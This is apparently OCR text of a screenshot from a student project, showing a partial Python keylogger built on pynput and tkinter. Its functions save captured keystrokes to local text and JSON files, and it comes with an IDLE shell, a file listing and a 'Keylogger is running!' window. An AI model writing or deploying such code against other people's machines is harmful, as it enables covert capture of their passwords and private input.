 keylogger.py - C:\Users\mahes\Downloads\TNSDC-main\TNSDC-main\keylogger....
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
Ln: 1 Col: 0
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MS
C v.1937 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more inf
ormation.
>>>
= RESTART: C:\Users\mahes\Downloads\TNSDC-main\TNSDC-main\keylo
gger.py
C-main
hare View
This PC > Downloads > TNSDC-main > TNSDC-main
Search TNSDC-main
Name Date modified Type Size
key_log 28-03-2024 19:53 JSON Source File 1 KB
key_log 28-03-2024 19:53 Text Document 1 KB
keylogger 19-03-2024 18:13 Python File 2 KB
Project template 19-03-2024 18:13 Microsoft PowerPo... 121 KB
cted 1.86
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop